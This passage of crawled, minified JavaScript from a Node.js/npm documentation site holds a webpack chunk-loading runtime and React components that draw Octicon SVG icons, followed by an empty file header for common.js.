86ad37",54844:"c86d9232faa357bd3437",54927:"65825eef17d467c3a0e4",54959:"11e0c5b582029cfbf2c6",55388:"3e341bd76d2679e274c5",55389:"33c8adf8342ebd501a6c",55432:"e61184322ec15be3f643",55686:"2ea531f50df712d3d8a3",55810:"37c0cbbed005acc6b88b",55969:"72d577dca71ffacb6b40",56157:"35d3aca5f3d3f8d6b980",56169:"7483366acec3afbe6c88",56300:"cab63c8fec7720805d54",56369:"d50ea801408ce22cd775",56683:"060fa6510266e65cb916",56833:"cc9a734210aaf214d3c0",57033:"f628afcc63cc14ac7d54",57109:"1e37e63a534412534f67",57493:"70eba0c19bcd1fc5e698",57521:"6fafecfe18406ffe776d",57721:"7d5d953664a25a3915ba",57757:"467d2a19c6ecc07db0c7",57821:"7438b0a30ba80e334c12",57841:"b48a5e80086e667a1383",57955:"6ed9eaceb95230a0d3f7",58052:"15ba058e9a17e34c7e9a",58265:"68c497d73d16419bc18c",58400:"6ad2092f1702e2018751",59179:"4a910b841bd67845123f",59496:"4cccf8353ed8834f5bde",59855:"cbb474554b6dc7c83e57",60194:"ed869c9386c31bc3d92d",60351:"8d999db6a71e678cd8eb",60425:"d82c015dad59bfae5bbb",60870:"e6e6637bf5d0c7541a4e",60946:"b90b0fafdfb74f4211ba",61282:"95a52bdfe860af64b220",61545:"20ae177761ceee953880",61580:"c92ded1befade969dbe1",62516:"e2b8837535e99f27995a",62605:"1030649252961842df80",62891:"7ddbb7aad6258c1af68a",62938:"c0e285a8e231beabf0ad",62975:"f6840e23e628b01a61bd",63249:"d63cc8e8946b1468ba4e",63266:"7e37e6a7317321f17088",63450:"215eaddc1eef9cbb3378",63635:"913a00a7b82c166b8666",63918:"b60216bceb084cb8c161",64138:"6048ac022347d3a518bd",64191:"f9f7f4593e453d6390fc",64593:"cc3244e31b5652ca7ca6",64719:"58f1106efb5e8ce2891c",64735:"2db181ae385f077da40b",64895:"33a46d7f4f0a7b2b23e9",65092:"fc72d99872ab53f1c72e",65249:"e72092ae7835dd215f4f",65454:"7b8640d5684f979db0e0",65850:"87edba81fbb6a9bab4d5",66156:"6841900f046b2605b211",66193:"303d48362ab82636e558",66642:"444e2bf4ea19101b5606",66747:"77edfc06200be27cc6e7",66914:"cbda5e3edac737d4ec6e",66919:"0fe29b44c464c0756004",67001:"ce6b0fc4919915c5bf61",67051:"c1d78b08054519e18973",67070:"41274b8a442077e74588",67244:"f51aadf760cf50ba8ed3",67414:"0ddf4cb0ef56cb9429d1",67438:"cda149592517a5b4e917",67542:"828ac3310c397ae27bee",67600:"fcd8f4f6009e1ac1ecce",67604:"f6d1b14ed57a4badc6b5",67895:"9149188608d51c41a937",67960:"9e8d44a4ebf0c2c73302",68064:"51f46da747ef851015fa",68300:"8c4d84dafcc7916fa087",68341:"cd834f61c9116494074a",68501:"c3c13c5d688df15ba16a",68914:"d063ed1739bc811b5e30",68947:"2ba205007c1ceb373eda",69060:"badd8e292b3335875606",69369:"c229ee105aa043d780ee",69711:"eda139e4217e49750a66",69991:"4d34a9c51f05798d17a9",69998:"392835c46280e8586dd6",70092:"27e8c6d32f424794fde3",71046:"c20e254445aa8fc31844",71427:"a48e133f032558c74294",71478:"6e590515ba31b93ff1e6",71545:"b033f9e5eb797d97d8eb",71759:"158de4f8e65c289c6c0e",71804:"db061cc590511628d271",71982:"e90d40bb6625ef23fcfc",71994:"b3da970dcd54cd0eea7e",72262:"8eb8e20a86298a21769d",72460:"692000e4f687657cb6f2",72509:"10753a5db8083b97425f",72730:"50e3256f37a07b213113",72992:"91dd957dac4dcd4e7bf4",73157:"85993ad1cf5044002c2b",73258:"446fcc93dae55296aef1",73614:"04f032c0ac653162686d",73667:"472f60ec63d7f3272467",73783:"82a9338f6bd1c3a108bb",73912:"c3d80188bf7069c5c332",73991:"f661defa33aa718203f9",74203:"8ccd5694f37f9ed218e6",74222:"10adf72fabd10adb4dbd",74298:"a763b9a921d7929b38ed",74519:"8b3910abb705a171fb6a",74771:"0dd47ba6cfcd6a349ede",74845:"e60a61e06194b2bac6d9",74939:"d0ead2a738fe6f312120",75232:"e8355af5fceb0e76d074",75239:"36bd0d24d894f2ec86f7",75307:"75d5239c8fe36b806686",75501:"2a316e354fd1dba9afab",75935:"2d715bad8db79dad5f05",76132:"a8dc3ca12e62a758c61c",76429:"84e2e057f2c186a0e128",76591:"e64d51ae542aa3232ea0",76775:"6b9e5ad248e085262f23",76901:"bfcb3afa40883edade94",77209:"ea6df4c63046b2cd179a",77242:"982a362b6519e0f253c1",77374:"ac2f99ded86999e0e5f8",78250:"ab37dc75b55c8ef6e7d1",78260:"a8da2ae7acba63b0285b",78379:"e44d3ce2f6323d070410",78434:"320b9a4d6b5ecbf13fae",78622:"38a5635058b69736bb50",78719:"9fa44394d3f4147bde90",78889:"45bf32d9bb5755754155",78947:"62ae397866042a16d7b9",78978:"f6e6a629a5ee68156249",79127:"e5d9191e083f9a79e003",79805:"bdffadfd556da9aad02b",79893:"c5e1e07208652bdc4cc8",80138:"fa843618e9d0a6ba267c",80168:"8bd85793f01bd41109a7",80309:"d29d8a062ce00f711bba",80655:"b1768a32b3effb270686",81225:"90e59da331657d73490d",81351:"2656f90c8829de45967c",81611:"9cc6ff84168d959003a6",81655:"509a02ca87076ec89863",82458:"fa22a03f6824686b4ba6",82512:"c623a094d1a8f365d4a6",82753:"dcb469e157eaeba4e5f8",82879:"18e6cb0c5a8c037ff057",82962:"e837286ee376ac420528",83543:"f446dd66d1a3de3f62b3",83664:"567cc7fa137c702be4e7",83738:"0f12e5a4e53275db4d34",84019:"8b78242457edc4378fd3",84223:"403b2cec3c6d111cbd85",84336:"863295cd7fb5b243915b",84375:"c7c7fbf6662df2950a10",84424:"c1fa389010c8bbe222cd",84448:"73be770cd652811b6bd2",84629:"98163bb662df9f4fbd39",84905:"cd4521af320df23edb88",85166:"de5644c982827ea84913",85608:"94677108571a5ea823c9",85690:"ab6fb2017d96282081b4",85958:"306e941f8668867147f7",86118:"5c3238780483919fd1b8",86194:"f590b58e7ce58cc131f8",86212:"771ca036d1189b1bb9ae",86467:"23484634ef46a3b08010",86521:"872824a1ef1fe5bd2152",86538:"8b2eb2443c91e98c4d9a",86582:"38e36a6067ebe94bde32",86635:"c60b38f74986e278aab3",86641:"ddfc6a97917b6e3a17fa",86760:"89cdb9f0a588f89b3c1c",86866:"f3e198cdb54eb73036d9",86927:"60ff6c919ede5ed1c7d9",87011:"d6785547d968f2710414",87054:"12479811f7aa76afebb6",87209:"beda2a835acdbe300cc8",87219:"42dd3b3e90df0b342c0c",87291:"e1dabdcaf39f640492f5",87762:"3615fc7dbb3f42d735b3",87820:"c82c29979c04428d6f9a",88230:"4e255afeb11150e10fb0",88462:"a8a44881373885a1171a",88481:"ede9fdad01c82a70913a",88553:"88213819f9895145b018",88621:"0fbc783616ea4967bef0",88710:"45fe88bf4d6a367f0bd2",88818:"3938ed55711bcf95e5b3",89189:"213cb14711d97d5e38f0",89327:"342759ca2fd33d950bed",89334:"31425e2a037fc9dd67b0",89685:"98c12aa4fe69ba91e4da",90134:"d58b5747d05098ca3dee",90295:"83aa471766b5e8cd1fb1",90411:"59396a7e492cb52f9c8d",90696:"a7b8f78768beb0c55f4d",90703:"c59b19a32bbc0194e7b9",90911:"01ee1b43e091f87a63c0",90942:"802395204b040bb271cd",91041:"af3d47fa957543536c36",91074:"735e7d659b40967c0369",91126:"a850e218fedeed6597dc",91244:"720b092d27c022d471a1",91555:"e9e551d7fae1184d3337",91814:"ce7d7830349dfd5d453a",91900:"f9581a720ca07acce37b",92039:"1d5a72583c7d1a3e1abf",92428:"e77dd3902f7025e3325e",92466:"7cd8484a182dbba4eee1",92926:"df3f7d99c79219028978",92940:"597a97696a1f13d23dba",93149:"5fdefc2cb28260e94b18",93500:"b8d403e7a136018454bf",93751:"9578ab4f14d39a0dbe8b",94131:"5307aeb0c128b7cedf2d",94181:"e94126105b172c56358f",94186:"9320ae25d71dd03a7b46",94192:"6f50ecb02aa80c089948",94228:"2aa9c970c9cb2043af15",94357:"04ba6c6f3f9eafc5b811",94553:"29d2966b5b4dbf6ff315",94938:"3734becd79ea6b99894b",95091:"559d1252d47c342cfce0",95305:"1e92bacdd595b7a5a1ab",95731:"452240f1f8fa9cf3f1f4",96010:"930086f09297f46487f3",96038:"4cacc97a8d14f8855773",96081:"6ac15c2d4d284f664733",96518:"d85f1076e9cad6a8608e",96608:"77f38837d1ceee9371c6",96621:"eee8725028cebb22c561",96630:"b1a3651fec052d391b6c",96663:"59fc68ca0d1f8100cf48",96874:"a2a41d53d7e5ba39f137",96921:"32355a162c2e691de9df",97100:"3c2048c4f7765434d221",97340:"b192a299bcbbd783f748",97628:"f450ceffabdcd48ae1eb",97671:"568c29a03ea7bed599b3",98653:"9adc688498f24e8f10cd",98697:"4b37ae560b978789ce10",98845:"ed40475d3781376575b0",99597:"111d9315fdee4b19261c",99816:"3293bc607b56fcc685b8"}[n]+".js"},m.miniCssF=function(n){return"styles.84e7aff48dbe916745ea.css"},m.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),m.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},t={},o="documentation:",m.l=function(n,e,c,a){if(t[n])t[n].push(e);else{var d,s;if(void 0!==c)for(var i=document.getElementsByTagName("script"),p=0;p<i.length;p++){var f=i[p];if(f.getAttribute("src")==n||f.getAttribute("data-webpack")==o+c){d=f;break}}d||(s=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,m.nc&&d.setAttribute("nonce",m.nc),d.setAttribute("data-webpack",o+c),d.src=n),t[n]=[e];var r=function(e,c){d.onerror=d.onload=null,clearTimeout(l);var o=t[n];if(delete t[n],d.parentNode&&d.parentNode.removeChild(d),o&&o.forEach((function(n){return n(c)})),e)return e(c)},l=setTimeout(r.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=r.bind(null,d.onerror),d.onload=r.bind(null,d.onload),s&&document.head.appendChild(d)}},m.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},m.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n},m.p="/",function(){m.b=document.baseURI||self.location.href;var n={77311:0,71869:0};m.f.j=function(e,c){var t=m.o(n,e)?n[e]:void 0;if(0!==t)if(t)c.push(t[2]);else if(/^7(1869|7311)$/.test(e))n[e]=0;else{var o=new Promise((function(c,o){t=n[e]=[c,o]}));c.push(t[2]=o);var a=m.p+m.u(e),d=new Error;m.l(a,(function(c){if(m.o(n,e)&&(0!==(t=n[e])&&(n[e]=void 0),t)){var o=c&&("load"===c.type?"missing":c.type),a=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+o+": "+a+")",d.name="ChunkLoadError",d.type=o,d.request=a,t[1](d)}}),"chunk-"+e,e)}},m.O.j=function(e){return 0===n[e]};var e=function(e,c){var t,o,a=c[0],d=c[1],s=c[2],i=0;if(a.some((function(e){return 0!==n[e]}))){for(t in d)m.o(d,t)&&(m.m[t]=d[t]);if(s)var p=s(m)}for(e&&e(c);i<a.length;i++)o=a[i],m.o(n,o)&&n[o]&&n[o][0](),n[o]=0;return m.O(p)},c=self.webpackChunkdocumentation=self.webpackChunkdocumentation||[];c.forEach(e.bind(null,0)),c.push=e.bind(null,c.push.bind(c))}(),m.nc=void 0}();

--- FILE ---
content_type: application/javascript
request_url: https://npm.nodejs.cn/727f57db-ebcd4857b66e7ef62757.js
body_size: 3406
content:
"use strict";(self.webpackChunkdocumentation=self.webpackChunkdocumentation||[]).push([[96393],{38621:function(t,e,a){a.d(e,{D3D:function(){return Z},EVK:function(){return y},Heq:function(){return b},PWg:function(){return v},Srz:function(){return f},TdU:function(){return s},WIv:function(){return L},_0O:function(){return d},c11:function(){return M},kj1:function(){return g},qYV:function(){return E},uv5:function(){return O},v3J:function(){return m},vKP:function(){return w}});var n=a(96540);function c(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),a.push.apply(a,n)}return a}function r(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?c(Object(a),!0).forEach((function(e){l(t,e,a[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):c(Object(a)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))}))}return t}function l(t,e,a){return e in t?Object.defineProperty(t,e,{value:a,enumerable:!0,configurable:!0,writable:!0}):t[e]=a,t}function i(){return i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t},i.apply(this,arguments)}function o(t,e){if(null==t)return{};var a,n,c=function(t,e){if(null==t)return{};var a,n,c={},r=Object.keys(t);for(n=0;n<r.length;n++)a=r[n],e.indexOf(a)>=0||(c[a]=t[a]);return c}(t,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);for(n=0;n<r.length;n++)a=r[n],e.indexOf(a)>=0||Object.prototype.propertyIsEnumerable.call(t,a)&&(c[a]=t[a])}return c}var h=["aria-label","aria-labelledby","tabIndex","className","fill","size","verticalAlign","id","title","style"],u={small:16,medium:32,large:64};function p(t,e,a){var c=a(),l=Object.keys(c),p=n.forwardRef((function(t,a){var p=t["aria-label"],d=t["aria-labelledby"],m=t.tabIndex,f=t.className,v=void 0===f?"":f,Z=t.fill,w=void 0===Z?"currentColor":Z,s=t.size,E=void 0===s?16:s,b=t.verticalAlign,M=void 0===b?"text-bottom":b,L=t.id,y=t.title,g=t.style,O=o(t,h),A=u[E]||E,H=function(t,e){return t.map((function(t){return parseInt(t,10)})).reduce((function(t,a){return a<=e?a:t}),t[0])}(l,A),j=c[H].width,I=A*(j/H),k=c[H].path,P=p||d,C=P?"img":void 0;return n.createElement("svg",i({ref:a},O,{"aria-hidden":P?void 0:"true",tabIndex:m,focusable:m>=0?"true":"false","aria-label":p,"aria-labelledby":d,className:"".concat(e," ").concat(v).trim(),role:C,viewBox:"0 0 ".concat(j," ").concat(H),width:I,height:A,fill:w,id:L,display:"inline-block",overflow:"visible",style:r({verticalAlign:M},g)}),y?n.createElement("title",null,y):null,k)}));return p.displayName=t,p}var d=p("AlertIcon","octicon octicon-alert",(function(){return{16:{width:16,path:n.createElement("path",{d:"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"})},24:{width:24,path:n.createElement(n.Fragment,null,n.createElement("path",{d:"M13 17.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-.25-8.25a.75.75 0 0 0-1.5 0v4.5a.75.75 0 0 0 1.5 0v-4.5Z"}),n.createElement("path",{d:"M9.836 3.244c.963-1.665 3.365-1.665 4.328 0l8.967 15.504c.963 1.667-.24 3.752-2.165 3.752H3.034c-1.926 0-3.128-2.085-2.165-3.752Zm3.03.751a1.002 1.002 0 0 0-1.732 0L2.168 19.499A1.002 1.002 0 0 0 3.034 21h17.932a1.002 1.002 0 0 0 .866-1.5L12.866 3.994Z"}))}}})),m=p("AlertFillIcon","octicon octicon-alert-fill",(function(){return{12:{width:12,path:n.createElement("path",{d:"M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"})},16:{width:16,path:n.createElement("path",{d:"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575ZM8 5a.75.75 0 0 0-.75.75v2.5a.75.75 0 0 0 1.5 0v-2.5A.75.75 0 0 0 8 5Zm1 6a1 1 0 1 0-2 0 1 1 0 0 0 2 0Z"})},24:{width:24,path:n.createElement("path",{d:"M9.836 3.244c.963-1.665 3.365-1.665 4.328 0l8.967 15.504c.963 1.667-.24 3.752-2.165 3.752H3.034c-1.926 0-3.128-2.085-2.165-3.752ZM12 8.5a.75.75 0 0 0-.75.75v4.5a.75.75 0 0 0 1.5 0v-4.5A.75.75 0 0 0 12 8.5Zm1 9a1 1 0 1 0-2 0 1 1 0 0 0 2 0Z"})}}})),f=p("CheckIcon","octicon octicon-check",(function(){return{16:{width:16,path:n.createElement("path",{d:"M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"})},24:{width:24,path:n.createElement("path",{d:"M21.03 5.72a.75.75 0 0 1 0 1.06l-11.5 11.5a.747.747 0 0 1-1.072-.012l-5.5-5.75a.75.75 0 1 1 1.084-1.036l4.97 5.195L19.97 5.72a.75.75 0 0 1 1.06 0Z"})}}})),v=p("CheckCircleFillIcon","octicon octicon-check-circle-fill",(function(){return{12:{width:12,path:n.createElement("path",{d:"M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"})},16:{width:16,path:n.createElement("path",{d:"M8 16A8 8 0 1 1 8 0a8 8 0 0 1 0 16Zm3.78-9.72a.751.751 0 0 0-.018-1.042.751.751 0 0 0-1.042-.018L6.75 9.19 5.28 7.72a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042l2 2a.75.75 0 0 0 1.06 0Z"})},24:{width:24,path:n.createElement("path",{d:"M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12Zm16.28-2.72a.751.751 0 0 0-.018-1.042.751.751 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"})}}})),Z=p("ChevronDownIcon","octicon octicon-chevron-down",(function(){return{12:{width:12,path:n.createElement("path",{d:"M6 8.825c-.2 0-.4-.1-.5-.2l-3.3-3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l2.7 2.7 2.7-2.7c.3-.3.8-.3 1.1 0 .3.3.3.8 0 1.1l-3.2 3.2c-.2.2-.4.3-.6.3Z"})},16:{width:16,path:n.createElement("path",{d:"M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"})},24:{width:24,path:n.createElement("path",{d:"M5.22 8.22a.749.749 0 0 0 0 1.06l6.25 6.25a.749.749 0 0 0 1.06 0l6.25-6.25a.749.749 0 1 0-1.06-1.06L12 13.939 6.28 8.22a.749.749 0 0 0-1.06 0Z"})}}})),w=p("ChevronRightIcon","octicon octicon-chevron-right",(function(){return{12:{width:12,path:n.createElement("path",{d:"M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"})},16:{width:16,path:n.createElement("path",{d:"M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"})},24:{width:24,path:n.createElement("path",{d:"M8.72 18.78a.75.75 0 0 1 0-1.06L14.44 12 8.72 6.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018l6.25 6.25a.75.75 0 0 1 0 1.06l-6.25 6.25a.75.75 0 0 1-1.06 0Z"})}}})),s=p("CopyIcon","octicon octicon-copy",(function(){return{16:{width:16,path:n.createElement(n.Fragment,null,n.createElement("path",{d:"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"}),n.createElement("path",{d:"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"}))},24:{width:24,path:n.createElement(n.Fragment,null,n.createElement("path",{d:"M7.024 3.75c0-.966.784-1.75 1.75-1.75H20.25c.966 0 1.75.784 1.75 1.75v11.498a1.75 1.75 0 0 1-1.75 1.75H8.774a1.75 1.75 0 0 1-1.75-1.75Zm1.75-.25a.25.25 0 0 0-.25.25v11.498c0 .139.112.25.25.25H20.25a.25.25 0 0 0 .25-.25V3.75a.25.25 0 0 0-.25-.25Z"}),n.createElement("path",{d:"M1.995 10.749a1.75 1.75 0 0 1 1.75-1.751H5.25a.75.75 0 1 1 0 1.5H3.745a.25.25 0 0 0-.25.25L3.5 20.25c0 .138.111.25.25.25h9.5a.25.25 0 0 0 .25-.25v-1.51a.75.75 0 1 1 1.5 0v1.51A1.75 1.75 0 0 1 13.25 22h-9.5A1.75 1.75 0 0 1 2 20.25l-.005-9.501Z"}))}}})),E=p("LinkIcon","octicon octicon-link",(function(){return{16:{width:16,path:n.createElement("path",{d:"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"})},24:{width:24,path:n.createElement(n.Fragment,null,n.createElement("path",{d:"M14.78 3.653a3.936 3.936 0 1 1 5.567 5.567l-3.627 3.627a3.936 3.936 0 0 1-5.88-.353.75.75 0 0 0-1.18.928 5.436 5.436 0 0 0 8.12.486l3.628-3.628a5.436 5.436 0 1 0-7.688-7.688l-3 3a.75.75 0 0 0 1.06 1.061l3-3Z"}),n.createElement("path",{d:"M7.28 11.153a3.936 3.936 0 0 1 5.88.353.75.75 0 0 0 1.18-.928 5.436 5.436 0 0 0-8.12-.486L2.592 13.72a5.436 5.436 0 1 0 7.688 7.688l3-3a.75.75 0 1 0-1.06-1.06l-3 3a3.936 3.936 0 0 1-5.567-5.568l3.627-3.627Z"}))}}})),b=p("LinkExternalIcon","octicon octicon-link-external",(function(){return{16:{width:16,path:n.createElement("path",{d:"M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"})},24:{width:24,path:n.createElement(n.Fragment,null,n.createElement("path",{d:"M15.5 2.25a.75.75 0 0 1 .75-.75h5.5a.75.75 0 0 1 .75.75v5.5a.75.75 0 0 1-1.5 0V4.06l-6.22 6.22a.75.75 0 1 1-1.06-1.06L19.94 3h-3.69a.75.75 0 0 1-.75-.75Z"}),n.createElement("path",{d:"M2.5 4.25c0-.966.784-1.75 1.75-1.75h8.5a.75.75 0 0 1 0 1.5h-8.5a.25.25 0 0 0-.25.25v15.5c0 .138.112.25.25.25h15.5a.25.25 0 0 0 .25-.25v-8.5a.75.75 0 0 1 1.5 0v8.5a1.75 1.75 0 0 1-1.75 1.75H4.25a1.75 1.75 0 0 1-1.75-1.75V4.25Z"}))}}})),M=p("PlusIcon","octicon octicon-plus",(function(){return{16:{width:16,path:n.createElement("path",{d:"M7.75 2a.75.75 0 0 1 .75.75V7h4.25a.75.75 0 0 1 0 1.5H8.5v4.25a.75.75 0 0 1-1.5 0V8.5H2.75a.75.75 0 0 1 0-1.5H7V2.75A.75.75 0 0 1 7.75 2Z"})},24:{width:24,path:n.createElement("path",{d:"M11.75 4.5a.75.75 0 0 1 .75.75V11h5.75a.75.75 0 0 1 0 1.5H12.5v5.75a.75.75 0 0 1-1.5 0V12.5H5.25a.75.75 0 0 1 0-1.5H11V5.25a.75.75 0 0 1 .75-.75Z"})}}})),L=p("SearchIcon","octicon octicon-search",(function(){return{16:{width:16,path:n.createElement("path",{d:"M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"})},24:{width:24,path:n.createElement("path",{d:"M10.25 2a8.25 8.25 0 0 1 6.34 13.53l5.69 5.69a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-5.69-5.69A8.25 8.25 0 1 1 10.25 2ZM3.5 10.25a6.75 6.75 0 1 0 13.5 0 6.75 6.75 0 0 0-13.5 0Z"})}}})),y=p("ThreeBarsIcon","octicon octicon-three-bars",(function(){return{16:{width:16,path:n.createElement("path",{d:"M1 2.75A.75.75 0 0 1 1.75 2h12.5a.75.75 0 0 1 0 1.5H1.75A.75.75 0 0 1 1 2.75Zm0 5A.75.75 0 0 1 1.75 7h12.5a.75.75 0 0 1 0 1.5H1.75A.75.75 0 0 1 1 7.75ZM1.75 12h12.5a.75.75 0 0 1 0 1.5H1.75a.75.75 0 0 1 0-1.5Z"})},24:{width:24,path:n.createElement("path",{d:"M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"})}}})),g=p("TriangleDownIcon","octicon octicon-triangle-down",(function(){return{16:{width:16,path:n.createElement("path",{d:"m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"})},24:{width:24,path:n.createElement("path",{d:"M11.646 15.146 5.854 9.354a.5.5 0 0 1 .353-.854h11.586a.5.5 0 0 1 .353.854l-5.793 5.792a.5.5 0 0 1-.707 0Z"})}}})),O=p("XIcon","octicon octicon-x",(function(){return{12:{width:12,path:n.createElement("path",{d:"M2.22 2.22a.749.749 0 0 1 1.06 0L6 4.939 8.72 2.22a.749.749 0 1 1 1.06 1.06L7.061 6 9.78 8.72a.749.749 0 1 1-1.06 1.06L6 7.061 3.28 9.78a.749.749 0 1 1-1.06-1.06L4.939 6 2.22 3.28a.749.749 0 0 1 0-1.06Z"})},16:{width:16,path:n.createElement("path",{d:"M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"})},24:{width:24,path:n.createElement("path",{d:"M5.72 5.72a.75.75 0 0 1 1.06 0L12 10.94l5.22-5.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L13.06 12l5.22 5.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L12 13.06l-5.22 5.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L10.94 12 5.72 6.78a.75.75 0 0 1 0-1.06Z"})}}}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://nodejs.cn/_static/js/common.js?t=251101
body_size: 11193
content:
